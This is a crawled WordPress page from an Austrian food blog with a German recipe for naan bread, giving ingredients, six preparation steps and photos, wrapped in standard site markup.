

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kipferlundparadeiser.at/2021/03/naan-brot
body_size: 8032
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Naan brot &#8211; Kipferl und Paradeiser</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Kipferl und Paradeiser &raquo; Feed" href="https://kipferlundparadeiser.at/feed" />
<link rel="alternate" type="application/rss+xml" title="Kipferl und Paradeiser &raquo; Comments Feed" href="https://kipferlundparadeiser.at/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Kipferl und Paradeiser &raquo; Naan brot Comments Feed" href="https://kipferlundparadeiser.at/2021/03/naan-brot/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kipferlundparadeiser.at\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://kipferlundparadeiser.at/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='nsc_bar_nice-cookie-consent-css'  href='https://kipferlundparadeiser.at/wp-content/plugins/beautiful-and-responsive-cookie-consent/public/cookieNSCconsent.min.css?ver=7' type='text/css' media='all' />
<link rel='stylesheet' id='gema-style-css'  href='https://kipferlundparadeiser.at/wp-content/themes/gema-lite/style.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='gema-fonts-butler-css'  href='https://kipferlundparadeiser.at/wp-content/themes/gema-lite/assets/fonts/butler/stylesheet.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='gema-lite-google-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C+600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin%2Clatin-ext&#038;ver=5.8.12' type='text/css' media='all' />
<script type='text/javascript' src='https://kipferlundparadeiser.at/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://kipferlundparadeiser.at/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://kipferlundparadeiser.at/wp-json/" /><link rel="alternate" type="application/json" href="https://kipferlundparadeiser.at/wp-json/wp/v2/posts/2477" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kipferlundparadeiser.at/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://kipferlundparadeiser.at/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://kipferlundparadeiser.at/2021/03/naan-brot" />
<link rel='shortlink' href='https://kipferlundparadeiser.at/?p=2477' />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css" type="text/css">
			.site-title, .site-description-text {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
		</style>
		<link rel="alternate" type="application/json+oembed" href="https://kipferlundparadeiser.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkipferlundparadeiser.at%2F2021%2F03%2Fnaan-brot" />
<link rel="alternate" type="text/xml+oembed" href="https://kipferlundparadeiser.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkipferlundparadeiser.at%2F2021%2F03%2Fnaan-brot&#038;format=xml" />
<link rel="icon" href="https://kipferlundparadeiser.at/wp-content/uploads/2020/03/cropped-Bildschirmfoto-2020-03-31-um-15.24.37-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kipferlundparadeiser.at/wp-content/uploads/2020/03/cropped-Bildschirmfoto-2020-03-31-um-15.24.37-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kipferlundparadeiser.at/wp-content/uploads/2020/03/cropped-Bildschirmfoto-2020-03-31-um-15.24.37-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://kipferlundparadeiser.at/wp-content/uploads/2020/03/cropped-Bildschirmfoto-2020-03-31-um-15.24.37-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.cat-links { display: none; }
.author  { display: none; }
.byline { display: none; }


.site-title { display: none;}

p {
  -ms-hyphens: none;
  -webkit-hyphens: none;
  hyphens: none;
}

h2{
	margin-top: 7%;
	margin-bottom: 7%;
}

p{
	margin-bottom: 25px;
}

img{
	margin-bottom: 7%;
	margin-top: 7%
}
		</style>
		</head>

<body class="post-template-default single single-post postid-2477 single-format-standard wp-custom-logo group-blog singular has-featured-image">

	<div class="mobile-header-wrapper">

		<div class="mobile-logo"></div>

		<button class="overlay-toggle  menu-toggle  menu-open" aria-controls="primary-menu" aria-expanded="false">
			<span class="screen-reader-text">Primary Menu</span>
		</button>
		<button class="overlay-toggle  sidebar-toggle  sidebar-open" aria-expanded="false">
			<span class="screen-reader-text">Open Sidebar</span>
		</button>
	</div>

	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div id="content" class="site-content">

	
<header id="masthead" class="site-header" role="banner">
	<div class="site-branding">

		<a href="https://kipferlundparadeiser.at/" class="custom-logo-link" rel="home"><img width="710" height="244" src="https://kipferlundparadeiser.at/wp-content/uploads/2020/03/cropped-logo_E1DAD7-1.png" class="custom-logo" alt="Kipferl und Paradeiser" srcset="https://kipferlundparadeiser.at/wp-content/uploads/2020/03/cropped-logo_E1DAD7-1.png 710w, https://kipferlundparadeiser.at/wp-content/uploads/2020/03/cropped-logo_E1DAD7-1-300x103.png 300w, https://kipferlundparadeiser.at/wp-content/uploads/2020/03/cropped-logo_E1DAD7-1-10x3.png 10w, https://kipferlundparadeiser.at/wp-content/uploads/2020/03/cropped-logo_E1DAD7-1-432x148.png 432w, https://kipferlundparadeiser.at/wp-content/uploads/2020/03/cropped-logo_E1DAD7-1-396x136.png 396w, https://kipferlundparadeiser.at/wp-content/uploads/2020/03/cropped-logo_E1DAD7-1-660x227.png 660w, https://kipferlundparadeiser.at/wp-content/uploads/2020/03/cropped-logo_E1DAD7-1-640x220.png 640w" sizes="(max-width: 600px) 91vw, (max-width: 900px) 600px, (max-width: 1060px) 50vw, (max-width: 1200px) 520px, (max-width: 1400px) 43vw, 600px" /></a><div class="site-title">
		<a href="https://kipferlundparadeiser.at/" rel="home">
			<span>Kipferl und Paradeiser</span>
		</a>

		</div>
			<p class="site-description-text">Foodblog aus Österreich</p>

		
	</div><!-- .site-branding -->

	<nav id="site-navigation" class="main-navigation" role="navigation">
		<button class="overlay-toggle  menu-toggle  menu-close" aria-expanded="false">
			<span class="screen-reader-text">Close Primary Menu</span>
		</button>

		<ul id="primary-menu" class="nav-menu"><li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-76"><a href="https://kipferlundparadeiser.at/category/ausderkueche">Aus der Küche</a>
<ul class="sub-menu">
	<li id="menu-item-135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135"><a href="https://kipferlundparadeiser.at/category/ausderkueche/fruehstueck">Frühstück</a></li>
	<li id="menu-item-1586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1586"><a href="https://kipferlundparadeiser.at/category/ausderkueche/suppen">Suppen</a></li>
	<li id="menu-item-138" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-138"><a href="https://kipferlundparadeiser.at/category/ausderkueche/hauptspeisen">Hauptspeisen</a>
	<ul class="sub-menu">
		<li id="menu-item-1584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1584"><a href="https://kipferlundparadeiser.at/category/ausderkueche/hauptspeisen/vegetarisch">vegetarisch</a></li>
		<li id="menu-item-1621" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1621"><a href="https://kipferlundparadeiser.at/category/ausderkueche/hauptspeisen/fleischig-hauptspeisen">fleischig</a></li>
		<li id="menu-item-1585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1585"><a href="https://kipferlundparadeiser.at/category/ausderkueche/hauptspeisen/fischig">fischig</a></li>
		<li id="menu-item-1588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1588"><a href="https://kipferlundparadeiser.at/category/ausderkueche/hauptspeisen/suess">süß</a></li>
	</ul>
</li>
	<li id="menu-item-139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139"><a href="https://kipferlundparadeiser.at/category/ausderkueche/mehlspeisenunddesserts">Mehlspeisen &#038; Desserts</a></li>
	<li id="menu-item-1581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1581"><a href="https://kipferlundparadeiser.at/category/ausderkueche/salate-ausderkueche-2">Salate</a></li>
	<li id="menu-item-136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136"><a href="https://kipferlundparadeiser.at/category/ausderkueche/gebaeckundbrot">Gebäck &#038; Brot</a></li>
	<li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-137"><a href="https://kipferlundparadeiser.at/category/ausderkueche/getraenke">Getränke</a></li>
	<li id="menu-item-134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134"><a href="https://kipferlundparadeiser.at/category/ausderkueche/basics">Basics</a></li>
</ul>
</li>
<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://kipferlundparadeiser.at/category/wissen">Wissen</a></li>
<li id="menu-item-1671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1671"><a href="https://kipferlundparadeiser.at/video-2">Video</a></li>
<li id="menu-item-382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-382"><a href="https://kipferlundparadeiser.at/category/uebermich">Über mich</a>
<ul class="sub-menu">
	<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://kipferlundparadeiser.at/ueber-mich">Lisa</a></li>
	<li id="menu-item-377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377"><a href="https://kipferlundparadeiser.at/kontakt">Kontakt</a></li>
</ul>
</li>
</ul>
		
	</nav><!-- #site-navigation -->

</header><!-- #masthead -->

	<div id="primary" class="content-area">

		<main id="main" class="entry-image--portrait site-main" role="main">

			
<div id="post-2477" class="post-2477 post type-post status-publish format-standard has-post-thumbnail hentry category-allgemein category-fleischig-hauptspeisen category-hauptspeisen entry-image--portrait">

	
		<div class="entry-featured  entry-thumbnail">
			<img width="660" height="880" src="https://kipferlundparadeiser.at/wp-content/uploads/2020/12/IMG_0993-660x880.jpg" class="attachment-gema-single-portrait size-gema-single-portrait wp-post-image" alt="" loading="lazy" srcset="https://kipferlundparadeiser.at/wp-content/uploads/2020/12/IMG_0993-660x880.jpg 660w, https://kipferlundparadeiser.at/wp-content/uploads/2020/12/IMG_0993-225x300.jpg 225w, https://kipferlundparadeiser.at/wp-content/uploads/2020/12/IMG_0993-768x1024.jpg 768w, https://kipferlundparadeiser.at/wp-content/uploads/2020/12/IMG_0993-1152x1536.jpg 1152w, https://kipferlundparadeiser.at/wp-content/uploads/2020/12/IMG_0993-1536x2048.jpg 1536w, https://kipferlundparadeiser.at/wp-content/uploads/2020/12/IMG_0993-8x10.jpg 8w, https://kipferlundparadeiser.at/wp-content/uploads/2020/12/IMG_0993-432x576.jpg 432w, https://kipferlundparadeiser.at/wp-content/uploads/2020/12/IMG_0993-396x528.jpg 396w, https://kipferlundparadeiser.at/wp-content/uploads/2020/12/IMG_0993-1120x1493.jpg 1120w, https://kipferlundparadeiser.at/wp-content/uploads/2020/12/IMG_0993-165x220.jpg 165w, https://kipferlundparadeiser.at/wp-content/uploads/2020/12/IMG_0993-scaled.jpg 1920w" sizes="(max-width: 900px) 100vw, (max-width: 1260px) 920px, 1060px" />		</div>

	
	<div class="entry-header">
		<h1 class="entry-title"><span>Naan brot</span></h1>
		<div class="entry-meta">
			<span class="cat-links"><a href="https://kipferlundparadeiser.at/category/allgemein" rel="category tag">Allgemein</a>, <a href="https://kipferlundparadeiser.at/category/ausderkueche/hauptspeisen/fleischig-hauptspeisen" rel="category tag">fleischig</a>, <a href="https://kipferlundparadeiser.at/category/ausderkueche/hauptspeisen" rel="category tag">Hauptspeisen</a></span>			<span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://kipferlundparadeiser.at/author/lisaeisengraben">Lisl</a></span></span><span class="posted-on"><a href="https://kipferlundparadeiser.at/2021/03/naan-brot" rel="bookmark"><time class="entry-date published" datetime="2021-03-08T08:00:00+01:00">8. March 2021</time><time class="updated" datetime="2021-03-08T09:19:21+01:00">8. March 2021</time></a></span>					</div><!-- .entry-meta -->
	</div>

	<div class="post__content">

		<div class="entry-content">

			
<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>



<p>Naan ist eine Brotsorte, welche in Asien sehr verbreitet ist. Dieses Brot dient vor allem als Beilage. Die Mitte des Fladens wird typischerweise platt gedrückt und der Rand bleibt etwas dicker. Ein weiteres typisches Merkmal ist, dass man hier einen gesäuerten Teig zubereitet (z. B. Beigabe von Joghurt, Backpulver, Milchsäurebakterien).</p>



<p>Man lässt den Teig zwei Mal rasten und anschließend kann man diesen in der Pfanne (ohne Fett!) backen.<br>Eine Alternative dazu wäre, das Backen im Backrohr. Hierfür einfach die Fladen auf ein Backblech (mit Backpapier) legen und dies bei 180°C Heißluft für 10 Minuten backen.</p>



<p>Schmeckt wunderbar! Erinnert an Feuerflecken 🙂 </p>



<h2>Zutaten</h2>



<p>500&nbsp;g&nbsp;Mehl<br>1&nbsp;&nbsp;TL&nbsp;Backpulver<br>1&nbsp;&nbsp;TL&nbsp;Salz<br>2&nbsp;&nbsp;TL&nbsp;Zucker<br>1&nbsp;&nbsp;TL&nbsp;Trockenhefe<br>100&nbsp;ml&nbsp;Wasser<br>150&nbsp;ml&nbsp;Joghurt<br>2&nbsp;&nbsp;Esslöffel&nbsp;Sonnenblumenöl</p>



<p><em>für 8 Fladen</em></p>



<figure class="wp-block-image size-large"><img loading="lazy" width="1024" height="768" src="https://kipferlundparadeiser.at/wp-content/uploads/2020/12/IMG_0951-scaled-e1608121481175-1024x768.jpg" alt="" class="wp-image-2488" srcset="https://kipferlundparadeiser.at/wp-content/uploads/2020/12/IMG_0951-scaled-e1608121481175-1024x768.jpg 1024w, https://kipferlundparadeiser.at/wp-content/uploads/2020/12/IMG_0951-scaled-e1608121481175-300x225.jpg 300w, https://kipferlundparadeiser.at/wp-content/uploads/2020/12/IMG_0951-scaled-e1608121481175-768x576.jpg 768w, https://kipferlundparadeiser.at/wp-content/uploads/2020/12/IMG_0951-scaled-e1608121481175-1536x1152.jpg 1536w, https://kipferlundparadeiser.at/wp-content/uploads/2020/12/IMG_0951-scaled-e1608121481175-2048x1536.jpg 2048w, https://kipferlundparadeiser.at/wp-content/uploads/2020/12/IMG_0951-scaled-e1608121481175-10x8.jpg 10w, https://kipferlundparadeiser.at/wp-content/uploads/2020/12/IMG_0951-scaled-e1608121481175-432x324.jpg 432w, https://kipferlundparadeiser.at/wp-content/uploads/2020/12/IMG_0951-scaled-e1608121481175-396x297.jpg 396w, https://kipferlundparadeiser.at/wp-content/uploads/2020/12/IMG_0951-scaled-e1608121481175-1120x840.jpg 1120w, https://kipferlundparadeiser.at/wp-content/uploads/2020/12/IMG_0951-scaled-e1608121481175-660x495.jpg 660w, https://kipferlundparadeiser.at/wp-content/uploads/2020/12/IMG_0951-scaled-e1608121481175-293x220.jpg 293w" sizes="(max-width: 600px) 91vw, (max-width: 900px) 600px, (max-width: 1060px) 50vw, (max-width: 1200px) 520px, (max-width: 1400px) 43vw, 600px" /></figure>



<h2>Zubereitung</h2>



<ol><li>Als ersten Schritt in das lauwarme Wasser Germ und Zucker einrühren. Anschließend in einer Rührschüssel die anderen Zutaten vermengen und das Wasser-Germ-Zucker-Gemisch einrühren.</li><li>So lange kneten, bis eine schöne glatte Teigkugel entsteht.</li><li>Anschließend die Teigkugel mit Mehl bestauben und in einem warmen Raum für rund eine Stunde aufgehen lassen.</li><li>Anschließend den Teig kurz durchkneten und ihn in 8 Teile zerteilen. Diese Teile werden nun mit der Handinnenfläche platt gedrückt und anschließend mit den Fingern zu Fladen geformt.</li><li>Dies lässt man für eine weitere viertel Stunde an einem warmen Ort aufgehen.</li><li>Ohne Fett werden nacheinander die Fladen in einer Pfanne gebacken. Wenn auf der Unterseite eine braune Farbe entsteht, kann man diese wenden.</li></ol>



<figure class="wp-block-gallery columns-3 is-cropped"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><img loading="lazy" width="768" height="1024" src="https://kipferlundparadeiser.at/wp-content/uploads/2020/12/IMG_0952-768x1024.jpg" alt="" data-id="2487" data-full-url="https://kipferlundparadeiser.at/wp-content/uploads/2020/12/IMG_0952-scaled.jpg" data-link="https://kipferlundparadeiser.at/?attachment_id=2487" class="wp-image-2487" srcset="https://kipferlundparadeiser.at/wp-content/uploads/2020/12/IMG_0952-768x1024.jpg 768w, https://kipferlundparadeiser.at/wp-content/uploads/2020/12/IMG_0952-225x300.jpg 225w, https://kipferlundparadeiser.at/wp-content/uploads/2020/12/IMG_0952-1152x1536.jpg 1152w, https://kipferlundparadeiser.at/wp-content/uploads/2020/12/IMG_0952-1536x2048.jpg 1536w, https://kipferlundparadeiser.at/wp-content/uploads/2020/12/IMG_0952-8x10.jpg 8w, https://kipferlundparadeiser.at/wp-content/uploads/2020/12/IMG_0952-432x576.jpg 432w, https://kipferlundparadeiser.at/wp-content/uploads/2020/12/IMG_0952-396x528.jpg 396w, https://kipferlundparadeiser.at/wp-content/uploads/2020/12/IMG_0952-1120x1493.jpg 1120w, https://kipferlundparadeiser.at/wp-content/uploads/2020/12/IMG_0952-660x880.jpg 660w, https://kipferlundparadeiser.at/wp-content/uploads/2020/12/IMG_0952-165x220.jpg 165w, https://kipferlundparadeiser.at/wp-content/uploads/2020/12/IMG_0952-scaled.jpg 1920w" sizes="(max-width: 600px) 91vw, (max-width: 900px) 600px, (max-width: 1060px) 50vw, (max-width: 1200px) 520px, (max-width: 1400px) 43vw, 600px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" width="768" height="1024" src="https://kipferlundparadeiser.at/wp-content/uploads/2020/12/IMG_0963-768x1024.jpg" alt="" data-id="2481" data-full-url="https://kipferlundparadeiser.at/wp-content/uploads/2020/12/IMG_0963-scaled.jpg" data-link="https://kipferlundparadeiser.at/?attachment_id=2481" class="wp-image-2481" srcset="https://kipferlundparadeiser.at/wp-content/uploads/2020/12/IMG_0963-768x1024.jpg 768w, https://kipferlundparadeiser.at/wp-content/uploads/2020/12/IMG_0963-225x300.jpg 225w, https://kipferlundparadeiser.at/wp-content/uploads/2020/12/IMG_0963-1152x1536.jpg 1152w, https://kipferlundparadeiser.at/wp-content/uploads/2020/12/IMG_0963-1536x2048.jpg 1536w, https://kipferlundparadeiser.at/wp-content/uploads/2020/12/IMG_0963-8x10.jpg 8w, https://kipferlundparadeiser.at/wp-content/uploads/2020/12/IMG_0963-432x576.jpg 432w, https://kipferlundparadeiser.at/wp-content/uploads/2020/12/IMG_0963-396x528.jpg 396w, https://kipferlundparadeiser.at/wp-content/uploads/2020/12/IMG_0963-1120x1493.jpg 1120w, https://kipferlundparadeiser.at/wp-content/uploads/2020/12/IMG_0963-660x880.jpg 660w, https://kipferlundparadeiser.at/wp-content/uploads/2020/12/IMG_0963-165x220.jpg 165w, https://kipferlundparadeiser.at/wp-content/uploads/2020/12/IMG_0963-scaled.jpg 1920w" sizes="(max-width: 600px) 91vw, (max-width: 900px) 600px, (max-width: 1060px) 50vw, (max-width: 1200px) 520px, (max-width: 1400px) 43vw, 600px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" width="768" height="1024" src="https://kipferlundparadeiser.at/wp-content/uploads/2020/12/IMG_0967-768x1024.jpg" alt="" data-id="2483" data-full-url="https://kipferlundparadeiser.at/wp-content/uploads/2020/12/IMG_0967-scaled.jpg" data-link="https://kipferlundparadeiser.at/?attachment_id=2483" class="wp-image-2483" srcset="https://kipferlundparadeiser.at/wp-content/uploads/2020/12/IMG_0967-768x1024.jpg 768w, https://kipferlundparadeiser.at/wp-content/uploads/2020/12/IMG_0967-225x300.jpg 225w, https://kipferlundparadeiser.at/wp-content/uploads/2020/12/IMG_0967-1152x1536.jpg 1152w, https://kipferlundparadeiser.at/wp-content/uploads/2020/12/IMG_0967-1536x2048.jpg 1536w, https://kipferlundparadeiser.at/wp-content/uploads/2020/12/IMG_0967-8x10.jpg 8w, https://kipferlundparadeiser.at/wp-content/uploads/2020/12/IMG_0967-432x576.jpg 432w, https://kipferlundparadeiser.at/wp-content/uploads/2020/12/IMG_0967-396x528.jpg 396w, https://kipferlundparadeiser.at/wp-content/uploads/2020/12/IMG_0967-1120x1493.jpg 1120w, https://kipferlundparadeiser.at/wp-content/uploads/2020/12/IMG_0967-660x880.jpg 660w, https://kipferlundparadeiser.at/wp-content/uploads/2020/12/IMG_0967-165x220.jpg 165w, https://kipferlundparadeiser.at/wp-content/uploads/2020/12/IMG_0967-scaled.jpg 1920w" sizes="(max-width: 600px) 91vw, (max-width: 900px) 600px, (max-width: 1060px) 50vw, (max-width: 1200px) 520px, (max-width: 1400px) 43vw, 600px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" width="1024" height="768" src="https://kipferlundparadeiser.at/wp-content/uploads/2020/12/IMG_0970-scaled-e1608121533372-1024x768.jpg" alt="" data-id="2484" data-full-url="https://kipferlundparadeiser.at/wp-content/uploads/2020/12/IMG_0970-scaled-e1608121533372.jpg" data-link="https://kipferlundparadeiser.at/?attachment_id=2484" class="wp-image-2484" srcset="https://kipferlundparadeiser.at/wp-content/uploads/2020/12/IMG_0970-scaled-e1608121533372-1024x768.jpg 1024w, https://kipferlundparadeiser.at/wp-content/uploads/2020/12/IMG_0970-scaled-e1608121533372-300x225.jpg 300w, https://kipferlundparadeiser.at/wp-content/uploads/2020/12/IMG_0970-scaled-e1608121533372-768x576.jpg 768w, https://kipferlundparadeiser.at/wp-content/uploads/2020/12/IMG_0970-scaled-e1608121533372-1536x1152.jpg 1536w, https://kipferlundparadeiser.at/wp-content/uploads/2020/12/IMG_0970-scaled-e1608121533372-2048x1536.jpg 2048w, https://kipferlundparadeiser.at/wp-content/uploads/2020/12/IMG_0970-scaled-e1608121533372-10x8.jpg 10w, https://kipferlundparadeiser.at/wp-content/uploads/2020/12/IMG_0970-scaled-e1608121533372-432x324.jpg 432w, https://kipferlundparadeiser.at/wp-content/uploads/2020/12/IMG_0970-scaled-e1608121533372-396x297.jpg 396w, https://kipferlundparadeiser.at/wp-content/uploads/2020/12/IMG_0970-scaled-e1608121533372-1120x840.jpg 1120w, https://kipferlundparadeiser.at/wp-content/uploads/2020/12/IMG_0970-scaled-e1608121533372-660x495.jpg 660w, https://kipferlundparadeiser.at/wp-content/uploads/2020/12/IMG_0970-scaled-e1608121533372-293x220.jpg 293w" sizes="(max-width: 600px) 91vw, (max-width: 900px) 600px, (max-width: 1060px) 50vw, (max-width: 1200px) 520px, (max-width: 1400px) 43vw, 600px" /></figure></li></ul></figure>

			
		</div><!-- .entry-content -->

		<footer class="entry-footer">
					</footer><!-- .entry-footer -->
	</div><!-- .post__content -->

</div><!-- #post-## -->

	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://kipferlundparadeiser.at/2021/03/mohn-kokos-topfentorte-mit-streusel" rel="prev">Mohn-, Kokos- Topfentorte mit Streusel</a></div><div class="nav-next"><a href="https://kipferlundparadeiser.at/2021/03/one-pot-puttenfleisch-mit-gnocci" rel="next">MARMOR-GUGELHUPF</a></div></div>
	</nav>
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/03/naan-brot#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://kipferlundparadeiser.at/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment">Comment</label><textarea placeholder="Message" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input placeholder="Name *" id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Email</label> <input placeholder="Email *" id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Website</label><input placeholder="Website" id="url" name="url" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post" /> <input type='hidden' name='comment_post_ID' value='2477' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->

	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
			<a href="https://wordpress.org/">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: Gema Lite by <a href="https://pixelgrade.com/?utm_source=gema-lite-clients&utm_medium=footer&utm_campaign=gema-lite" title="The Pixelgrade Website" rel="nofollow">Pixelgrade</a>.		</div><!-- .site-info -->
		<ul id="footer-menu" class="footer-menu"><li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a href="https://kipferlundparadeiser.at/impressum">Impressum</a></li>
<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://kipferlundparadeiser.at/datenschutz">Datenschutz</a></li>
<li id="menu-item-126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126"><a href="https://www.instagram.com/kipferlundparadeiser/">Instagram</a></li>
<li id="menu-item-1250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1250"><a href="https://www.youtube.com/channel/UCIZ26LpGTL0wkmyaHhftGzw?view_as=subscriber">YouTube</a></li>
<li id="menu-item-1251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1251"><a href="https://www.facebook.com/Kipferl-und-Paradeiser-101778018285321/?notif_id=1594625686598553&#038;notif_t=page_invite_accept&#038;ref=notif">Facebook</a></li>
</ul>	</footer><!-- #colophon -->
	<div class="overlay-shadow"></div>
</div><!-- #page -->

<script type='text/javascript' src='https://kipferlundparadeiser.at/wp-content/plugins/beautiful-and-responsive-cookie-consent/public/cookieNSCconsent.min.js?ver=7' id='nsc_bar_nice-cookie-consent_js-js'></script>
<script type='text/javascript' id='nsc_bar_nice-cookie-consent_js-js-after'>
window.addEventListener("load", function(){window.cookieconsent.initialise({
    "content": {
        "deny": "Ich möchte keine Kekse!",
        "dismiss": "Got it",
